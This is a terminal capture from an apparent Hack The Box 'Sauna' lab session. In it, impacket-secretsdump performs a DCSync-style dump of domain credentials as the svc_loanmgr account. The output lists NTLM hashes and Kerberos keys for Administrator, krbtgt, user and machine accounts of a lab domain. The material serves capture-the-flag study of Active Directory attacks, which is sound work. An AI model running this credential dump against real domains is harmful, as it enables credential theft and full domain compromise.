 ┌──(kali㉿kali)-[~/Maquinas/HTB/sauna]
└─$ impacket-secretsdump EGOTISTICAL-BANK.LOCAL/svc_loanmgr@10.129.95.180
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:ca4a2201326f90079703bdcf9ecfe087:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f
15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af6
7ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e25
38cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:d3be8d78f9c7712e378712c8e103ca54c27e6dbaeab301b68e760673397e5c66
SAUNA$:aes128-cts-hmac-sha1-96:0736866eb8211c0cc3679827e0d85b37
SAUNA$:des-cbc-md5:104c515b86739e08
Tag Save Run
[*] Cleaning up...